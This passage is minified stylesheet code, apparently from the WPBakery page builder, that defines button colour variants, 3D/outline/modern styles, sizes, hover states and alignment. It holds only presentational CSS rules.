#cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern{color:#666;border-color:#ebebeb;background-color:#ebebeb}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:hover{color:#5e5e5e;border-color:#dcdcdc;background-color:#dcdcdc}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:active{color:#595959;border-color:#d7d7d7;background-color:#d7d7d7}.vc_btn3.vc_btn3-color-white,.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat{color:#666;background-color:#fff}.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-white:focus,.vc_btn3.vc_btn3-color-white:hover{color:#5e5e5e;background-color:#f0f0f0}.vc_btn3.vc_btn3-color-white.active,.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-white:active{color:#595959;background-color:#ebebeb}.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline{color:#666;border-color:#fff;background-color:transparent}.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline:hover{color:#666;border-color:#fff;background-color:#fff}.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline:active{color:#666;border-color:#fff;background-color:#fff}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d{color:#666;background-color:#fff;box-shadow:0 5px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:hover{color:#5e5e5e;background-color:#fff}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:active{color:#595959;background-color:#fff}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern{color:#666;border-color:#fff;background-color:#fff}.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern:hover{color:#5e5e5e;border-color:#f0f0f0;background-color:#f0f0f0}.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern:active{color:#595959;border-color:#ebebeb;background-color:#ebebeb}.vc_btn3.vc_btn3-color-default,.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat{color:#333;background-color:#f7f7f7}.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-default:focus,.vc_btn3.vc_btn3-color-default:hover{color:#2b2b2b;background-color:#e8e8e8}.vc_btn3.vc_btn3-color-default.active,.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-default:active{color:#262626;background-color:#e3e3e3}.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline{color:#f7f7f7;border-color:#f7f7f7;background-color:transparent}.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline:hover{color:#333;border-color:#f7f7f7;background-color:#f7f7f7}.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline:active{color:#333;border-color:#f7f7f7;background-color:#f7f7f7}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d{color:#333;background-color:#f7f7f7;box-shadow:0 5px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:hover{color:#2b2b2b;background-color:#f7f7f7}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:active{color:#262626;background-color:#f7f7f7}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern{color:#333;border-color:#f7f7f7;background-color:#f7f7f7}.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern:hover{color:#2b2b2b;border-color:#e8e8e8;background-color:#e8e8e8}.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern:active{color:#262626;border-color:#e3e3e3;background-color:#e3e3e3}.vc_btn3.vc_btn3-color-primary,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat{color:#fff;background-color:#08c}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-primary:focus,.vc_btn3.vc_btn3-color-primary:hover{color:#f7f7f7;background-color:#0074ad}.vc_btn3.vc_btn3-color-primary.active,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-primary:active{color:#f2f2f2;background-color:#006da3}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline{color:#08c;border-color:#08c;background-color:transparent}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:hover{color:#fff;border-color:#08c;background-color:#08c}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:active{color:#fff;border-color:#08c;background-color:#08c}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d{color:#fff;background-color:#08c;box-shadow:0 5px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#08c}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#08c}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern{color:#fff;border-color:#08c;background-color:#08c}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#0074ad;background-color:#0074ad}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#006da3;background-color:#006da3}.vc_btn3.vc_btn3-color-info,.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat{color:#fff;background-color:#58b9da}.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-info:focus,.vc_btn3.vc_btn3-color-info:hover{color:#f7f7f7;background-color:#3fafd4}.vc_btn3.vc_btn3-color-info.active,.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-info:active{color:#f2f2f2;background-color:#37abd3}.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline{color:#58b9da;border-color:#58b9da;background-color:transparent}.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:hover{color:#fff;border-color:#58b9da;background-color:#58b9da}.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:active{color:#fff;border-color:#58b9da;background-color:#58b9da}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d{color:#fff;background-color:#58b9da;box-shadow:0 5px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#58b9da}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#58b9da}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern{color:#fff;border-color:#58b9da;background-color:#58b9da}.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#3fafd4;background-color:#3fafd4}.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#37abd3;background-color:#37abd3}.vc_btn3.vc_btn3-color-success,.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat{color:#fff;background-color:#6ab165}.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-success:focus,.vc_btn3.vc_btn3-color-success:hover{color:#f7f7f7;background-color:#59a453}.vc_btn3.vc_btn3-color-success.active,.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-success:active{color:#f2f2f2;background-color:#559d50}.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline{color:#6ab165;border-color:#6ab165;background-color:transparent}.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline:hover{color:#fff;border-color:#6ab165;background-color:#6ab165}.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline:active{color:#fff;border-color:#6ab165;background-color:#6ab165}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d{color:#fff;background-color:#6ab165;box-shadow:0 5px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#6ab165}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#6ab165}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern{color:#fff;border-color:#6ab165;background-color:#6ab165}.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#59a453;background-color:#59a453}.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#559d50;background-color:#559d50}.vc_btn3.vc_btn3-color-warning,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat{color:#fff;background-color:#f90}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-warning:focus,.vc_btn3.vc_btn3-color-warning:hover{color:#f7f7f7;background-color:#e08700}.vc_btn3.vc_btn3-color-warning.active,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-warning:active{color:#f2f2f2;background-color:#d68100}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline{color:#f90;border-color:#f90;background-color:transparent}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline:hover{color:#fff;border-color:#f90;background-color:#f90}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline:active{color:#fff;border-color:#f90;background-color:#f90}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d{color:#fff;background-color:#f90;box-shadow:0 5px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#f90}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#f90}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern{color:#fff;border-color:#f90;background-color:#f90}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#e08700;background-color:#e08700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#d68100;background-color:#d68100}.vc_btn3.vc_btn3-color-danger,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat{color:#fff;background-color:#ff675b}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-danger:focus,.vc_btn3.vc_btn3-color-danger:hover{color:#f7f7f7;background-color:#ff4b3c}.vc_btn3.vc_btn3-color-danger.active,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-danger:active{color:#f2f2f2;background-color:#ff4132}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline{color:#ff675b;border-color:#ff675b;background-color:transparent}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline:hover{color:#fff;border-color:#ff675b;background-color:#ff675b}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline:active{color:#fff;border-color:#ff675b;background-color:#ff675b}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d{color:#fff;background-color:#ff675b;box-shadow:0 5px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#ff675b}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#ff675b}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern{color:#fff;border-color:#ff675b;background-color:#ff675b}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#ff4b3c;background-color:#ff4b3c}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#ff4132;background-color:#ff4132}.vc_btn3.vc_btn3-color-inverse,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat{color:#fff;background-color:#555}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-inverse:focus,.vc_btn3.vc_btn3-color-inverse:hover{color:#f7f7f7;background-color:#464646}.vc_btn3.vc_btn3-color-inverse.active,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-inverse:active{color:#f2f2f2;background-color:#414141}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline{color:#555;border-color:#555;background-color:transparent}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline:hover{color:#fff;border-color:#555;background-color:#555}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline:active{color:#fff;border-color:#555;background-color:#555}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d{color:#fff;background-color:#555;box-shadow:0 5px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#555}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#555}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern{color:#fff;border-color:#555;background-color:#555}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#464646;background-color:#464646}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#414141;background-color:#414141}.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline{color:#2a2a2a}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline{color:#ebebeb}.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline{color:#fff}.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern{background-image:linear-gradient(to bottom,rgba(0,0,0,.01) 0,rgba(0,0,0,.02) 100%);background-repeat:repeat-x}.vc_btn3-container.vc_btn3-center{text-align:center}.vc_btn3-container.vc_btn3-left{text-align:left}.vc_btn3-container.vc_btn3-right{text-align:right}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-left .vc_btn3-icon,.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-right .vc_btn3-icon{display:inline-block;position:static}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-left .vc_btn3-icon,.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-right .vc_btn3-icon{transform:translate(0,0);min-width:1em}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{margin-right:.5em}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{margin-left:.5em}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-xs{font-size:11px;padding-top:8px;padding-bottom:8px;padding-left:12px;padding-right:12px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-xs.vc_btn3-style-outline,.vc_btn3-container.vc_btn3-center 